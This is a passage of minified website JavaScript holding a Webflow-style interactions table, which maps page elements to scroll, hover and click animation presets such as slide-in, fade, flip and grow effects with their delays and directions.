",autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1913":{id:"e-1913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:5,direction:"LEFT",effectIn:!0},createdOn:0x17b3c50d14e},"e-1915":{id:"e-1915",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62bed8a},"e-1917":{id:"e-1917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e5},"e-1918":{id:"e-1918",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e9},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be6342b44},"e-1921":{id:"e-1921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de200},"e-1922":{id:"e-1922",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de204},"e-1973":{id:"e-1973",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1975":{id:"e-1975",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1984"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1989":{id:"e-1989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1999":{id:"e-1999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-2001":{id:"e-2001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2003":{id:"e-2003",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2005":{id:"e-2005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2007":{id:"e-2007",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2009":{id:"e-2009",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2011":{id:"e-2011",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2013":{id:"e-2013",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2015":{id:"e-2015",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-2016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2017":{id:"e-2017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2021":{id:"e-2021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2025":{id:"e-2025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-2026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x18ef7e23f33},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2029":{id:"e-2029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2030":{id:"e-2030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-2029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18ef7e23f33},"e-2031":{id:"e-2031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:12,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2033":{id:"e-2033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1b